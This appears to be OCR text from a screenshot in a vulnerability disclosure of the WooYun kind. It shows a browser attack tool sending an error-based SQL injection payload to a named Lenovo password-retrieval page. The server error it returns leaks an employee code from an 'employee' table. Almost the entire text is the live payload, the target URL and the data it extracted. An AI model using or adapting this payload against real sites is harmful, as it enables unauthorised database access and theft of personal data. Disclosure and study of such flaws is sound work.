 Load URL
http://sdi.lenovo.com.cn/Login/PasswordRetrieve
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=123'and 1=(select top 1 usercode from employee) --
&Email=123@qq.cc
Server Error in '/' Application.
在将 varchar 值 'D0017576sw' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 'D0017576sw' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
identified using the exception stack trace below.
Stack Trace:
www.wooyun.org